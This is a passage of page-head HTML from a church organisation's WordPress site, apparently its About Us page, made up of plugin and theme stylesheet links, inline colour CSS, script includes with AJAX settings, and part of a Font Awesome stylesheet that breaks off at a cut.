.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:hover,.eventer input[type="radio"]:checked, .eventer input[type="checkbox"]:checked,.eventer-btn-default:hover,.fc button.fc-state-active{
				border-color: #595fde;
				}
			.eventer-loader,.eventer input[type="radio"]:checked:before, .eventer input[type="checkbox"]:checked:before,.eventer-ticket-confirmation-left > div:before,.eventer-ticket-price-total,.eventer .eventer-btn-default:hover,.eventer-countdown .eventer-event-date,.eventer .eventer-pagination li.active,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside,.eventer-switcher-current-month-in > span,.eventer-plain-links,.eventer-detailed-list .eventer-dater,.eventer-modern-list .eventer-dater:before,.eventer-quick-ticket-info .eventer-ticket-type-price,.eventer-featured-date,.eventer-slider-type1 .eventer-slider-content{
				background-color: #595fde
			}
			.eventer .eventer-btn-primary,.eventer .eventer-btn-primary:disabled,.eventer .eventer-btn-primary:disabled:hover,.eventer .eventer-btn-primary:hover,.eventer-q-field input[type="button"]:hover,.eventer-switcher-actions-view a:hover,.eventer .eventer-switcher-actions-view a.active,.fc button.fc-state-active,.eventer-custom-ui-datepicker.ui-datepicker .ui-widget-header, .eventer-custom-ui-datepicker.ui-datepicker .ui-datepicker-header,.eventer-custom-ui-datepicker.ui-datepicker td.ui-datepicker-current-day,.eventer-custom-ui-datepicker.ui-datepicker td .ui-state-hover,.eventer .eventer-switcher-actions-view a.today-btn,.eventer .eventer-switcher-actions-view .trigger-active,.eventer-status-badge,.eventer-dash-nav-right li.eventer-fe-usermenu img, .eventer-fe-usermenu .eventer-fe-dropdown-in,.eventer-fe-ele-icon,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_header,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat:not(.day_in_past):hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun:not(.day_in_past):hover,.eventer-fe-add-field-value:hover,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sat.active,.eventer-fe-datepicker.eventer-datepicker>.eventer-datepicker_inner_container>.eventer-datepicker_calendar>.eventer-datepicker_table>tbody>tr>td.wday_sun.active,.eventer-fe-ticket-count,.eventer-accent-bg,.eventer-schedule-time{
				background: #595fde
			}
			.eventer .eventer-ticket-confirmation-right a:not(.eventer-btn),.eventer-ticket-printable h3, .eventer a,.eventer-actions a:hover,.eventer-event-save > ul > li a:hover,.eventer-compact-list .eventer-event-venue i,.eventer-fe-dash-nav ul li a:hover,.eventer-fe-dash-nav ul li.active a,.eventer-dash-nav-right li.eventer-fe-usermenu a:hover,.eventer-fe-dash-nav ul li a:hover i,.eventer-fe-dash-nav ul li.active a i,.eventer-fe-infolist li strong,.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover,.eventer-booking-order, .eventer-accent-color,.eventer-detailed-col .eventer-event-title a:hover,.eventer-grid-clean .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-title a:hover,.eventer-grid-featured .eventer-event-share li a:hover,.eventer-grid-products .eventer-event-title a:hover,.eventer-grid-products .eventer-grid-meta > div > i,.eventer-grid-modern .eventer-event-day,.eventer-grid-modern .eventer-event-title a:hover,.eventer-slider-type1 .eventer-event-title a:hover,.eventer-single-style2 .eventer-single-header .eventer-event-share li a:hover,.eventer-organizer-block .eventer-organizer-info > span,.eventer-organizer-block ul > li i,.eventer-organizer-block .eventer-organizer-info > ul > li a:hover{
				color: #595fde
			}
			/*.eventer-fe-ele-settings:hover,.eventer-fe-ele-copy:hover,.eventer-fe-ele-paste:hover,.eventer-nav-all-users li a:hover{
				color: #595fde!important
			}*//* This code was commented out while adding eventer stage2*/
			.eventer-actions a:hover,.eventer-fe-usermenu.eventer-fe-dd:before{
				border-bottom-color: #595fde
			}
			.eventer-compact-list .eventer-event-date{
				border-top-color: #595fde
			}
			.eventer-minimal-list .eventer-event-list-item,.eventer-event-grid-item-plain .eventer-event-grid-item-inside,.eventer-event-grid-item-dbg .eventer-event-grid-item-inside{
				border-left-color: #595fde
			}
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://www.acom.org.sb/wp-content/plugins/eventer/vendors/owl-carousel/css/owl.carousel.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='eventer-owl-theme-css' href='https://www.acom.org.sb/wp-content/plugins/eventer/vendors/owl-carousel/css/owl.theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='eventer-line-icons-css' href='https://www.acom.org.sb/wp-content/plugins/eventer/css/eventer-simple-line-icons.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='eventer-google-css-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C400i%2C700%7CGreat+Vibes&#038;subset&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='eventer-modal-css' href='https://www.acom.org.sb/wp-content/plugins/eventer/css/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='isermons-style-css' href='https://www.acom.org.sb/wp-content/plugins/isermons/css/style.css?ver=1' media='all' />
<link rel='stylesheet' id='isermons-line-icons-css' href='https://www.acom.org.sb/wp-content/plugins/isermons/css/simple-line-icons.css?ver=1' media='all' />
<link rel='stylesheet' id='isermons-tip-css' href='https://www.acom.org.sb/wp-content/plugins/isermons/css/isermons-tip.css?ver=1' media='all' />
<link rel='stylesheet' id='isermons-plyr-css' href='https://www.acom.org.sb/wp-content/plugins/isermons/vendor/plyr.io/plyr.css?ver=1' media='all' />
<style id='isermons-plyr-inline-css'>
.isermons .isermons-btn-primary,.isermons .isermons-btn-primary:hover,.isermons input[type="radio"]:checked, .isermons input[type="checkbox"]:checked,.isermons-btn-default:hover{
                        border-color: #007F7B;
                    }
                    .isermons-loader,.isermons-btn-primary,.isermons .isermons-btn-primary:hover,.isermons input[type="radio"]:checked:before, .isermons input[type="checkbox"]:checked:before,.isermons .isermons-btn-default:hover,.isermons-default-placeholder,.isermons-pagination span.current{
                        background-color: #007F7B
                    }
                    .plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.plyr__control--overlaid:before,.plyr__control--overlaid:focus,.plyr__control--overlaid:hover,.plyr--video .plyr__controls .plyr__control.plyr__tab-focus,.plyr--video .plyr__controls .plyr__control:hover,.plyr--video .plyr__controls .plyr__control[aria-expanded=true],.plyr__menu__container label.plyr__control input[type=radio]:checked+span,.isermons-single .isermons-sermons-list-minimal .isermons-list-item .isermons-media:before{
                        background: #007F7B
                    }
                    .isermons a,.isermons-media .isermons-feed-link:hover,.isermons-grid-item h4 a:hover, .isermons-list-item h4 a:hover,.isermons-sermon-actions > ul > li > a:hover,.isermons-download-files li a:hover,.plyr--full-ui input[type=range]{
                        color: #007F7B
            }
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.acom.org.sb/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css' href='https://www.acom.org.sb/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.5' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://www.acom.org.sb/wp-content/plugins/give/build/assets/dist/css/give.css?ver=4.13.2' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://www.acom.org.sb/wp-content/plugins/give/build/assets/dist/css/give-donation-summary.css?ver=4.13.2' media='all' />
<link rel='stylesheet' id='givewp-design-system-foundation-css' href='https://www.acom.org.sb/wp-content/plugins/give/build/assets/dist/css/design-system/foundation.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=1.2' media='all' />
<link rel='stylesheet' id='nativechurch-parent-style-css' href='https://www.acom.org.sb/wp-content/themes/NativeChurch/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.acom.org.sb/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.acom.org.sb/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.acom.org.sb/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.32.1' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.acom.org.sb/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.acom.org.sb/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.acom.org.sb/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.acom.org.sb/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.acom.org.sb/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.acom.org.sb/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://www.acom.org.sb/wp-content/uploads/elementor/css/post-12.css?ver=1767657442' media='all' />
<link rel='stylesheet' id='elementor-post-2653-css' href='https://www.acom.org.sb/wp-content/uploads/elementor/css/post-2653.css?ver=1767672006' media='all' />
<link rel='stylesheet' id='elementor-post-2527-css' href='https://www.acom.org.sb/wp-content/uploads/elementor/css/post-2527.css?ver=1767657442' media='all' />
<link rel='stylesheet' id='elementor-post-2529-css' href='https://www.acom.org.sb/wp-content/uploads/elementor/css/post-2529.css?ver=1767657442' media='all' />
<link rel='stylesheet' id='elementor-post-2537-css' href='https://www.acom.org.sb/wp-content/uploads/elementor/css/post-2537.css?ver=1767657442' media='all' />
<link rel='stylesheet' id='rt-team-css-css' href='https://www.acom.org.sb/wp-content/plugins/tlp-team/assets/css/tlpteam.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='tlp-el-team-css-css' href='https://www.acom.org.sb/wp-content/plugins/tlp-team/assets/css/tlp-el-team.min.css?ver=5.0.11' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://www.acom.org.sb/wp-content/themes/NativeChurch-child/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/css/base.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=1.2' media='print' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%7CRoboto%20Condensed%7CVolkhov&#038;subset=latin&#038;display=swap&#038;ver=1690335432" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%7CRoboto%20Condensed%7CVolkhov&#038;subset=latin&#038;display=swap&#038;ver=1690335432" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%7CRoboto%20Condensed%7CVolkhov&#038;subset=latin&#038;display=swap&#038;ver=1690335432" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.acom.org.sb/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1759859939' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://www.acom.org.sb/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1759859948' media='all' />
<link rel='stylesheet' id='elementor-gf-local-volkhov-css' href='https://www.acom.org.sb/wp-content/uploads/elementor/google-fonts/css/volkhov.css?ver=1759859948' media='all' />
<script src="https://www.acom.org.sb/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://www.acom.org.sb/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.8.3" id="ajax-login-script-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.acom.org.sb/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/eventer/front/fullcalendar/lib/moment.min.js?ver=6.8.3" id="fullcalendar-moment-js"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.acom.org.sb\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","checkout_nonce":"182226f9b3","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.13.2","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.acom.org.sb\/wp-admin\/admin-ajax.php","ajaxNonce":"09d301719c","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"178c8a7452dbca40c40145c1e997398e","session_nonce_cookie_name":"wp-give_session_reset_nonce_178c8a7452dbca40c40145c1e997398e","session_cookie_name":"wp-give_session_178c8a7452dbca40c40145c1e997398e","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.acom.org.sb\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script>
<script src="https://www.acom.org.sb/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<link rel="https://api.w.org/" href="https://www.acom.org.sb/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.acom.org.sb/wp-json/wp/v2/pages/2653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.acom.org.sb/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.acom.org.sb/about-us/" />
<link rel='shortlink' href='https://www.acom.org.sb/?p=2653' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.acom.org.sb/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.acom.org.sb%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.acom.org.sb/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.acom.org.sb%2Fabout-us%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Give v4.13.2" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
	.eventer .eventer-btn, .eventer .eventer-btn:disabled, .eventer .eventer-btn:disabled:hover, .eventer label:not(.eventer-checkbox):not(.eventer-radio), .eventer-twelve-months li, .eventer-event-date > span, .eventer-actions li, .eventer-ticket-type-name, .eventer-event-share > li:first-child, .eventer-event-save > span, .eventer-countdown-timer > .eventer-timer-col, .eventer-featured-label, .eventer-status-badge, .eventer-native-list .eventer-dater, .eventer .eventer-detailed-more-btn, .eventer-detailed-list .eventer-dater .eventer-event-day, .eventer-detailed-list .eventer-dater .eventer-event-time, .eventer-detailed-list .eventer-dater .eventer-event-date, .eventer-modern-list .eventer-dater .eventer-event-date, .eventer-featured-date, .eventer-grid-modern .eventer-event-day, .eventer-grid-modern .eventer-event-date, .eventer-slider-type1 .eventer-slider-content-bottom a, .eventer-slider-type2 .eventer-event-date, .eventer-organizer-block .eventer-organizer-info > span, .eventer-schedule-stamp{
		font-family: 'Roboto Condensed', sans-serif
	}
	.eventer-native-list .eventer-dater .eventer-event-day{
		line-height: 25px;
	}
	.eventer .eventer-btn-plain{
		background-color: #fff
	}
	.btn-primary,.btn-primary:hover,.btn-primary:focus{
		background-color: #007f7b
	}
	.eventer .eventer-filter-select input[type="checkbox"], .eventer .eventer-filter-select input[type="radio"]{
		padding: 0;
		border-color: #007f7b
	}
	.eventer .fc-event, .eventer .fc-event-dot{
		border-color: #007f7b;
		background-color: #007f7b
	}
	.plyr__controls input {
    border: 0!important;
    padding: 0!important;
	}
	.main-content-row{
		display: block
	}
</style>
<style style="text/css">
/*!
 * Font Awesome Free 5.10.1 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa.fa-glass:before{content:"\f000"}.fa.fa-meetup{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-star-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-star-o:before{content:"\f005"}.fa.fa-close:before,.fa.fa-remove:before{content:"\f00d"}.fa.fa-gear:before{content:"\f013"}.fa.fa-trash-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-trash-o:before{content:"\f2ed"}.fa.fa-file-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-o:before{content:"\f15b"}.fa.fa-clock-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-clock-o:before{content:"\f017"}.fa.fa-arrow-circle-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-down:before{content:"\f358"}.fa.fa-arrow-circle-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-arrow-circle-o-up:before{content:"\f35b"}.fa.fa-play-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-play-circle-o:before{content:"\f144"}.fa.fa-repeat:before,.fa.fa-rotate-right:before{content:"\f01e"}.fa.fa-refresh:before{content:"\f021"}.fa.fa-list-alt{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-dedent:before{content:"\f03b"}.fa.fa-video-camera:before{content:"\f03d"}.fa.fa-picture-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-picture-o:before{content:"\f03e"}.fa.fa-photo{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-photo:before{content:"\f03e"}.fa.fa-image{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-image:before{content:"\f03e"}.fa.fa-pencil:before{content:"\f303"}.fa.fa-map-marker:before{content:"\f3c5"}.fa.fa-pencil-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-pencil-square-o:before{content:"\f044"}.fa.fa-share-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-share-square-o:before{content:"\f14d"}.fa.fa-check-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-square-o:before{content:"\f14a"}.fa.fa-arrows:before{content:"\f0b2"}.fa.fa-times-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-times-circle-o:before{content:"\f057"}.fa.fa-check-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-check-circle-o:before{content:"\f058"}.fa.fa-mail-forward:before{content:"\f064"}.fa.fa-eye,.fa.fa-eye-slash{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-warning:before{content:"\f071"}.fa.fa-calendar:before{content:"\f073"}.fa.fa-arrows-v:before{content:"\f338"}.fa.fa-arrows-h:before{content:"\f337"}.fa.fa-bar-chart{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart:before{content:"\f080"}.fa.fa-bar-chart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bar-chart-o:before{content:"\f080"}.fa.fa-facebook-square,.fa.fa-twitter-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-gears:before{content:"\f085"}.fa.fa-thumbs-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-up:before{content:"\f164"}.fa.fa-thumbs-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-thumbs-o-down:before{content:"\f165"}.fa.fa-heart-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-heart-o:before{content:"\f004"}.fa.fa-sign-out:before{content:"\f2f5"}.fa.fa-linkedin-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin-square:before{content:"\f08c"}.fa.fa-thumb-tack:before{content:"\f08d"}.fa.fa-external-link:before{content:"\f35d"}.fa.fa-sign-in:before{content:"\f2f6"}.fa.fa-github-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-lemon-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lemon-o:before{content:"\f094"}.fa.fa-square-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-square-o:before{content:"\f0c8"}.fa.fa-bookmark-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bookmark-o:before{content:"\f02e"}.fa.fa-facebook,.fa.fa-twitter{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook:before{content:"\f39e"}.fa.fa-facebook-f{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-facebook-f:before{content:"\f39e"}.fa.fa-github{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-credit-card{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-feed:before{content:"\f09e"}.fa.fa-hdd-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hdd-o:before{content:"\f0a0"}.fa.fa-hand-o-right{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-right:before{content:"\f0a4"}.fa.fa-hand-o-left{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-left:before{content:"\f0a5"}.fa.fa-hand-o-up{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-up:before{content:"\f0a6"}.fa.fa-hand-o-down{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hand-o-down:before{content:"\f0a7"}.fa.fa-arrows-alt:before{content:"\f31e"}.fa.fa-group:before{content:"\f0c0"}.fa.fa-chain:before{content:"\f0c1"}.fa.fa-scissors:before{content:"\f0c4"}.fa.fa-files-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-files-o:before{content:"\f0c5"}.fa.fa-floppy-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-floppy-o:before{content:"\f0c7"}.fa.fa-navicon:before,.fa.fa-reorder:before{content:"\f0c9"}.fa.fa-google-plus,.fa.fa-google-plus-square,.fa.fa-pinterest,.fa.fa-pinterest-square{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-google-plus:before{content:"\f0d5"}.fa.fa-money{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-money:before{content:"\f3d1"}.fa.fa-unsorted:before{content:"\f0dc"}.fa.fa-sort-desc:before{content:"\f0dd"}.fa.fa-sort-asc:before{content:"\f0de"}.fa.fa-linkedin{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-linkedin:before{content:"\f0e1"}.fa.fa-rotate-left:before{content:"\f0e2"}.fa.fa-legal:before{content:"\f0e3"}.fa.fa-dashboard:before,.fa.fa-tachometer:before{content:"\f3fd"}.fa.fa-comment-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comment-o:before{content:"\f075"}.fa.fa-comments-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-comments-o:before{content:"\f086"}.fa.fa-flash:before{content:"\f0e7"}.fa.fa-clipboard,.fa.fa-paste{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-paste:before{content:"\f328"}.fa.fa-lightbulb-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-lightbulb-o:before{content:"\f0eb"}.fa.fa-exchange:before{content:"\f362"}.fa.fa-cloud-download:before{content:"\f381"}.fa.fa-cloud-upload:before{content:"\f382"}.fa.fa-bell-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-bell-o:before{content:"\f0f3"}.fa.fa-cutlery:before{content:"\f2e7"}.fa.fa-file-text-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-file-text-o:before{content:"\f15c"}.fa.fa-building-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-building-o:before{content:"\f1ad"}.fa.fa-hospital-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-hospital-o:before{content:"\f0f8"}.fa.fa-tablet:before{content:"\f3fa"}.fa.fa-mobile-phone:before,.fa.fa-mobile:before{content:"\f3cd"}.fa.fa-circle-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-circle-o:before{content:"\f111"}.fa.fa-mail-reply:before{content:"\f3e5"}.fa.fa-github-alt{font-family:"Font Awesome 5 Brands";font-weight:400}.fa.fa-folder-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-o:before{content:"\f07b"}.fa.fa-folder-open-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-folder-open-o:before{content:"\f07c"}.fa.fa-smile-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-smile-o:before{content:"\f118"}.fa.fa-frown-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-frown-o:before{content:"\f119"}.fa.fa-meh-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-meh-o:before{content:"\f11a"}.fa.fa-keyboard-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-keyboard-o:before{content:"\f11c"}.fa.fa-flag-o{font-family:"Font Awesome 5 Free";font-weight:400}.fa.fa-flag-o:before{content:"\f024"}.fa.fa-mail-reply-all:before{content:"\f122"}.fa.fa-star-half-o{font-family:"Font Awesome 5 